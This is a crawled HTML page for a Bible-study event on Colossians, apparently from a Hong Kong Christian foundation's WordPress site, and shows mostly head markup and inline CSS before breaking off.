

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lbf.org.hk/event/2023%E5%B9%B4-11%E6%9C%88-12%E6%9C%88-%E8%AA%B2%E9%A1%8C%EF%BC%9A%E6%AD%8C%E7%BE%85%E8%A5%BF%E6%9B%B8%E7%A0%94%E8%AE%80%EF%BC%9A%E5%9F%BA%E7%9D%A3%EF%BD%9E%E5%AE%87%E5%AE%99%E8%88%87%E4%BA%BA/?instance_id=191
body_size: 24431
content:
<!DOCTYPE html>
<html lang="zh-HK">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://lbf.org.hk/xmlrpc.php">

<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>2023年 (11月-12月) 課題：歌羅西書研讀：基督～宇宙與人生的中心 &#8211; 延福基金會</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps-api-ssl.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《延福基金會》&raquo; 資訊提供" href="https://lbf.org.hk/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《延福基金會》&raquo; 留言的資訊提供" href="https://lbf.org.hk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lbf.org.hk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flbf.org.hk%2Fevent%2F2023%25e5%25b9%25b4-11%25e6%259c%2588-12%25e6%259c%2588-%25e8%25aa%25b2%25e9%25a1%258c%25ef%25bc%259a%25e6%25ad%258c%25e7%25be%2585%25e8%25a5%25bf%25e6%259b%25b8%25e7%25a0%2594%25e8%25ae%2580%25ef%25bc%259a%25e5%259f%25ba%25e7%259d%25a3%25ef%25bd%259e%25e5%25ae%2587%25e5%25ae%2599%25e8%2588%2587%25e4%25ba%25ba%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lbf.org.hk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flbf.org.hk%2Fevent%2F2023%25e5%25b9%25b4-11%25e6%259c%2588-12%25e6%259c%2588-%25e8%25aa%25b2%25e9%25a1%258c%25ef%25bc%259a%25e6%25ad%258c%25e7%25be%2585%25e8%25a5%25bf%25e6%259b%25b8%25e7%25a0%2594%25e8%25ae%2580%25ef%25bc%259a%25e5%259f%25ba%25e7%259d%25a3%25ef%25bd%259e%25e5%25ae%2587%25e5%25ae%2599%25e8%2588%2587%25e4%25ba%25ba%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ai1ec_style-css' href='//lbf.org.hk/wp-content/plugins/all-in-one-event-calendar/cache/a08869d0_ai1ec_parsed_css.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-swiper-css' href='https://lbf.org.hk/wp-content/themes/callista/assets/css/swiper.min.css?ver=3.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lbf.org.hk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://lbf.org.hk/wp-content/themes/callista/assets/css/font-awesome.min.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='pcp_swiper-css' href='https://lbf.org.hk/wp-content/plugins/smart-post-show-pro/public/assets/css/swiper-bundle.min.css?ver=2.1.11' type='text/css' media='all' />
<link rel='stylesheet' id='pcp-bxslider-css' href='https://lbf.org.hk/wp-content/plugins/smart-post-show-pro/public/assets/css/jquery.bxslider.min.css?ver=2.1.11' type='text/css' media='all' />
<link rel='stylesheet' id='pcp-likes-css' href='https://lbf.org.hk/wp-content/plugins/smart-post-show-pro/public/assets/css/pcp-likes-public.min.css?ver=2.1.11' type='text/css' media='all' />
<link rel='stylesheet' id='pcp-popup-css' href='https://lbf.org.hk/wp-content/plugins/smart-post-show-pro/public/assets/css/magnific-popup.min.css?ver=2.1.11' type='text/css' media='all' />
<link rel='stylesheet' id='pcp-style-css' href='https://lbf.org.hk/wp-content/plugins/smart-post-show-pro/public/assets/css/style.min.css?ver=2.1.11' type='text/css' media='all' />
<style id='pcp-style-inline-css' type='text/css'>
#pcp_wrapper-2935 .sp-pcp-row{ margin-right: -10px;margin-left: -10px;}#pcp_wrapper-2935 .sp-pcp-row [class*='sp-pcp-col-']{padding-right: 10px;padding-left: 10px;padding-bottom: 20px;}.pcp-wrapper-2935 .sp-pcp-title a,.pcp-modal-2935 .sp-pcp-title, .pcp-wrapper-2935 .pcp-collapse-header a{text-align: left;text-transform: none;font-size: 20px;line-height: 24px;letter-spacing: 0px;color: #ff8ed6;display: inherit;}.pcp-wrapper-2935 .sp-pcp-title, .pcp-modal-2935 .sp-pcp-title {margin: 0px 0px 9px 0px;}.pcp-wrapper-2935 .pcp-collapse-header a{display: inline-block;}.pcp-modal-2935 .sp-pcp-title{text-align: left;color: #111; display: block;}.pcp-wrapper-2935 .sp-pcp-title a:hover,.pcp-wrapper-2935 .pcp-collapse-header:hover a{color: #eeee22;}.pcp-wrapper-2935 .sp-pcp-post-content,.pcp-modal-2935 .sp-pcp-post-content{text-align: left;text-transform: none;font-size: 16px;line-height: 20px;letter-spacing: 0px;margin: 0px 0px 17px 0px;color: #ff8ed6; }.pcp-modal-2935 .sp-pcp-post-content{color: #444;}.pcp-wrapper-2935 .sp-pcp-post .sp-pcp-post-details {background: rgba(0,0,0,0.5);}.pcp-wrapper-2935 .sp-pcp-post .sp-pcp-post-details{opacity: 0;transition: .3s ease-out;}.pcp-wrapper-2935 .sp-pcp-post:hover .sp-pcp-post-details{opacity: 1;}#pcp_wrapper-2935 .sp-pcp-post  {border: 0px solid #e2e2e2;}#pcp_wrapper-2935 .sp-pcp-post  {border-radius: 0;}#pcp_wrapper-2935 .sp-pcp-post-details  {padding: 10px 10px 10px 10px;}#pcp_wrapper-2935 .sp-pcp-post .pcp-post-thumb-wrapper{border-radius: 0px;margin: 0px 0px 11px 0px;}.pcp-modal-2935 .sp-pcp-post .sp-pcp-post-thumb-area {margin: 0px 0px 11px 0px;}#pcp_wrapper-2935 .sp-overlay.sp-pcp-post .pcp-post-thumb-wrapper,#pcp_wrapper-2935 .left-thumb.sp-pcp-post .pcp-post-thumb-wrapper,#pcp_wrapper-2935 .right-thumb.sp-pcp-post .pcp-post-thumb-wrapper,#pcp_wrapper-2935 .sp-pcp-content-box.sp-pcp-post .pcp-post-thumb-wrapper{margin: 0;}#pcp_wrapper-2935 .pcp-post-thumb-wrapper{border: 0px solid #dddddd;}#pcp_wrapper-2935 .sp-pcp-post-thumb-area:hover img{transform: scale(1.08);}.pcp-wrapper-2935 .sp_pcp_cf_list,.pcp-popup-2935 .sp_pcp_cf_list{text-align: left;text-transform: none;font-size: 14px;line-height: 18px;letter-spacing: 0px;color: #dd9933;margin: 0px 0px 15px 0px;}.pcp-popup-2935 .sp_pcp_cf_list{color: #888;}.pcp-wrapper-2935 .sp-pcp-post-meta li,.pcp-wrapper-2935 .sp-pcp-post-meta ul,.pcp-wrapper-2935 .sp-pcp-post-meta li a,.pcp-popup-2935 .sp-pcp-post-meta ul,.pcp-popup-2935 .sp-pcp-post-meta li,.pcp-popup-2935 .sp-pcp-post-meta li a{text-transform: none;font-size: 14px;line-height: 16px;letter-spacing: 0px;color: #dd9933;}.pcp-popup-2935 .sp-pcp-post-meta ul,.pcp-popup-2935 .sp-pcp-post-meta li,.pcp-popup-2935 .sp-pcp-post-meta li a {color: #888;}.pcp-modal-2935 .sp-pcp-post-meta,.pcp-wrapper-2935 .sp-pcp-post-meta{margin: 0px 0px 9px 0px;text-align: left;}.pcp-wrapper-2935 .sp-pcp-post-meta li a:hover,.pcp-popup-2935 .sp-pcp-post-meta li a:hover{color: #e1624b;}#pcp_wrapper-2935 .pcp-readmore-link{text-transform: uppercase; font-size: 12px; line-height: 18px; letter-spacing: 0px; }#pcp_wrapper-2935 .sp-pcp-readmore{ text-align: left; }#pcp_wrapper-2935 .pcp-readmore-link{ background: rgba(255,255,255,0.96); color: #1e73be; border-color: #888; border-radius: 0px; } #pcp_wrapper-2935 .pcp-readmore-link:hover { background: rgba(255,255,255,0.47); color: #eeee22; border-color: #eeee22; }#pcp_wrapper-2935 .pcp-post-pagination .page-numbers.current, #pcp_wrapper-2935 .pcp-post-pagination a.active , #pcp_wrapper-2935 .pcp-post-pagination a:hover{ color: #ffffff; background: #e1624b; border-color: #e1624b; }#pcp_wrapper-2935 .pcp-post-pagination,#pcp_wrapper-2935 .pcp-load-more{ text-align: left; }#pcp_wrapper-2935 .pcp-post-pagination .page-numbers, .pcp-post-pagination a{ background: #ffffff; color:#5e5e5e; border-color: #bbbbbb; }#pcp_wrapper-2935 .pcp-load-more button{ background: #ffffff; color: #5e5e5e; }#pcp_wrapper-2935 .pcp-load-more button{ background: #e1624b; color: #ffffff; }#pcp_wrapper-2935 .pcp-author-filter.pcp-bar.fl_button input~div,#pcp_wrapper-2935 .pcp-filter-bar .pcp-filter-by.pcp-bar.fl_button input~div, .pcp-order-by.pcp-bar.fl-btn input~div,#pcp_wrapper-2935 .pcp-order.pcp-bar.fl-btn input~div { background: #ffffff; color:#5e5e5e; border-color: #bbbbbb; }#pcp_wrapper-2935 .pcp-author-filter.pcp-bar.fl_button input:checked~div,#pcp_wrapper-2935 .pcp-filter-bar .pcp-filter-by.pcp-bar.fl_button input:checked~div, .pcp-order-by.pcp-bar.fl-btn input:checked~div,#pcp_wrapper-2935 .pcp-order.pcp-bar.fl-btn input:checked~div{ color: #ffffff; background: #e1624b; border-color: #e1624b; }#pcp_wrapper-2935 .pcp-shuffle-filter .taxonomy-group{ margin: 0px 0px 30px 0px; } #pcp_wrapper-2935 .pcp-shuffle-filter .pcp-button{ background: transparent; color: #444444; margin: 0px 8px 8px 0px; border: 2px solid #bbbbbb; } #pcp_wrapper-2935 .pcp-shuffle-filter .pcp-button:hover, #pcp_wrapper-2935 .pcp-shuffle-filter .pcp-button.is-active { background: #e1624b; color: #ffffff; border: 2px solid #e1624b; } @media (max-width: 768px) {.pcp-wrapper-2935 .sp-pcp-title a{ font-size: 18px; line-height: 22px; }.pcp-wrapper-2935 .sp-pcp-post-content{ font-size: 14px; line-height: 18px; }#pcp_wrapper-2935 .pcp-readmore-link{ font-size: 12px; line-height: 18px; }.pcp-wrapper-2935 .sp-pcp-post-meta li, .pcp-wrapper-2935 .sp-pcp-post-meta li a { font-size: 14px; line-height: 16px; } .pcp-wrapper-2935 .sp_pcp_cf_list{ font-size: 14px; line-height: 18px; } }@media (max-width: 420px) {.pcp-wrapper-2935 .sp-pcp-title a{ font-size: 16px; line-height: 20px; }.pcp-wrapper-2935 .sp-pcp-post-content{ font-size: 12px; line-height: 18px; }#pcp_wrapper-2935 .pcp-readmore-link{ font-size: 10px; line-height: 16px; }.pcp-wrapper-2935 .sp-pcp-post-meta li, .pcp-wrapper-2935 .sp-pcp-post-meta li a{ font-size: 12px; line-height: 16px; } .pcp-wrapper-2935 .sp_pcp_cf_list{ font-size: 12px; line-height: 16px; } }#pcp_wrapper-2880 .pcp-section-title{text-align: left;text-transform: none;font-size: 24px;line-height: 28px;letter-spacing: 0px;color: #444;margin: 0 0 30px 0}#pcp_wrapper-2880 .sp-pcp-row{ margin-right: -10px;margin-left: -10px;}#pcp_wrapper-2880 .sp-pcp-row [class*='sp-pcp-col-']{padding-right: 10px;padding-left: 10px;padding-bottom: 20px;}.pcp-wrapper-2880 .sp-pcp-title a,.pcp-modal-2880 .sp-pcp-title, .pcp-wrapper-2880 .pcp-collapse-header a{text-align: left;text-transform: none;font-size: 20px;line-height: 24px;letter-spacing: 0px;color: #111;display: inherit;}.pcp-wrapper-2880 .sp-pcp-title, .pcp-modal-2880 .sp-pcp-title {margin: 0px 0px 9px 0px;}.pcp-wrapper-2880 .pcp-collapse-header a{display: inline-block;}.pcp-modal-2880 .sp-pcp-title{text-align: left;color: #111; display: block;}.pcp-wrapper-2880 .sp-pcp-title a:hover,.pcp-wrapper-2880 .pcp-collapse-header:hover a{color: #e1624b;}.pcp-wrapper-2880 .sp-pcp-post-content,.pcp-modal-2880 .sp-pcp-post-content{text-align: left;text-transform: none;font-size: 16px;line-height: 20px;letter-spacing: 0px;margin: 0px 0px 17px 0px;color: #444; }.pcp-modal-2880 .sp-pcp-post-content{color: #444;}#pcp_wrapper-2880 .sp-pcp-post  {border-radius: 0;}#pcp_wrapper-2880 .sp-pcp-post{background-color: transparent;}#pcp_wrapper-2880 .sp-pcp-post  {padding: 0 0 0 0;}#pcp_wrapper-2880 .sp-pcp-post-details  {padding: 0 0 0 0;}#pcp_wrapper-2880 .sp-pcp-post .pcp-post-thumb-wrapper{border-radius: 0px;margin: 0px 0px 11px 0px;}.pcp-modal-2880 .sp-pcp-post .sp-pcp-post-thumb-area {margin: 0px 0px 11px 0px;}#pcp_wrapper-2880 .sp-overlay.sp-pcp-post .pcp-post-thumb-wrapper,#pcp_wrapper-2880 .left-thumb.sp-pcp-post .pcp-post-thumb-wrapper,#pcp_wrapper-2880 .right-thumb.sp-pcp-post .pcp-post-thumb-wrapper,#pcp_wrapper-2880 .sp-pcp-content-box.sp-pcp-post .pcp-post-thumb-wrapper{margin: 0;}#pcp_wrapper-2880 .pcp-post-thumb-wrapper{border: 0px solid #dddddd;}#pcp_wrapper-2880 .sp-pcp-post-thumb-area:hover img{transform: scale(1.08);}.pcp-wrapper-2880 .sp_pcp_cf_list,.pcp-popup-2880 .sp_pcp_cf_list{text-align: left;text-transform: none;font-size: 14px;line-height: 18px;letter-spacing: 0px;color: #888;margin: 0px 0px 15px 0px;}.pcp-popup-2880 .sp_pcp_cf_list{color: #888;}.pcp-wrapper-2880 .sp-pcp-post-meta li,.pcp-wrapper-2880 .sp-pcp-post-meta ul,.pcp-wrapper-2880 .sp-pcp-post-meta li a,.pcp-popup-2880 .sp-pcp-post-meta ul,.pcp-popup-2880 .sp-pcp-post-meta li,.pcp-popup-2880 .sp-pcp-post-meta li a{text-transform: none;font-size: 14px;line-height: 16px;letter-spacing: 0px;color: #888;}.pcp-popup-2880 .sp-pcp-post-meta ul,.pcp-popup-2880 .sp-pcp-post-meta li,.pcp-popup-2880 .sp-pcp-post-meta li a {color: #888;}.pcp-modal-2880 .sp-pcp-post-meta,.pcp-wrapper-2880 .sp-pcp-post-meta{margin: 0px 0px 9px 0px;text-align: left;}.pcp-wrapper-2880 .sp-pcp-post-meta li a:hover,.pcp-popup-2880 .sp-pcp-post-meta li a:hover{color: #e1624b;}#pcp_wrapper-2880 .pcp-readmore-link{text-transform: uppercase; font-size: 12px; line-height: 18px; letter-spacing: 0px; }#pcp_wrapper-2880 .sp-pcp-readmore{ text-align: left; }#pcp_wrapper-2880 .pcp-readmore-link{ background: transparent; color: #111; border-color: #888; border-radius: 0px; } #pcp_wrapper-2880 .pcp-readmore-link:hover { background: #e1624b; color: #fff; border-color: #e1624b; }#pcp_wrapper-2880 .pcp-post-pagination .page-numbers.current, #pcp_wrapper-2880 .pcp-post-pagination a.active , #pcp_wrapper-2880 .pcp-post-pagination a:hover{ color: #ffffff; background: #e1624b; border-color: #e1624b; }#pcp_wrapper-2880 .pcp-post-pagination,#pcp_wrapper-2880 .pcp-load-more{ text-align: left; }#pcp_wrapper-2880 .pcp-post-pagination .page-numbers, .pcp-post-pagination a{ background: #ffffff; color:#5e5e5e; border-color: #bbbbbb; }#pcp_wrapper-2880 .pcp-load-more button{ background: #ffffff; color: #5e5e5e; }#pcp_wrapper-2880 .pcp-load-more button{ background: #e1624b; color: #ffffff; }#pcp_wrapper-2880 .pcp-author-filter.pcp-bar.fl_button input~div,#pcp_wrapper-2880 .pcp-filter-bar .pcp-filter-by.pcp-bar.fl_button input~div, .pcp-order-by.pcp-bar.fl-btn input~div,#pcp_wrapper-2880 .pcp-order.pcp-bar.fl-btn input~div { background: #ffffff; color:#5e5e5e; border-color: #bbbbbb; }#pcp_wrapper-2880 .pcp-author-filter.pcp-bar.fl_button input:checked~div,#pcp_wrapper-2880 .pcp-filter-bar .pcp-filter-by.pcp-bar.fl_button input:checked~div, .pcp-order-by.pcp-bar.fl-btn input:checked~div,#pcp_wrapper-2880 .pcp-order.pcp-bar.fl-btn input:checked~div{ color: #ffffff; background: #e1624b; border-color: #e1624b; }#pcp_wrapper-2880 .pcp-shuffle-filter .taxonomy-group{ margin: 0px 0px 30px 0px; } #pcp_wrapper-2880 .pcp-shuffle-filter .pcp-button{ background: transparent; color: #444444; margin: 0px 8px 8px 0px; border: 2px solid #bbbbbb; } #pcp_wrapper-2880 .pcp-shuffle-filter .pcp-button:hover, #pcp_wrapper-2880 .pcp-shuffle-filter .pcp-button.is-active { background: #e1624b; color: #ffffff; border: 2px solid #e1624b; } @media (max-width: 768px) {#pcp_wrapper-2880 .pcp-section-title{ font-size: 20px; line-height: 24px; }.pcp-wrapper-2880 .sp-pcp-title a{ font-size: 18px; line-height: 22px; }.pcp-wrapper-2880 .sp-pcp-post-content{ font-size: 14px; line-height: 18px; }#pcp_wrapper-2880 .pcp-readmore-link{ font-size: 12px; line-height: 18px; }.pcp-wrapper-2880 .sp-pcp-post-meta li, .pcp-wrapper-2880 .sp-pcp-post-meta li a { font-size: 14px; line-height: 16px; } .pcp-wrapper-2880 .sp_pcp_cf_list{ font-size: 14px; line-height: 18px; } }@media (max-width: 420px) {#pcp_wrapper-2880 .pcp-section-title{ font-size: 18px; line-height: 20px; }.pcp-wrapper-2880 .sp-pcp-title a{ font-size: 16px; line-height: 20px; }.pcp-wrapper-2880 .sp-pcp-post-content{ font-size: 12px; line-height: 18px; }#pcp_wrapper-2880 .pcp-readmore-link{ font-size: 10px; line-height: 16px; }.pcp-wrapper-2880 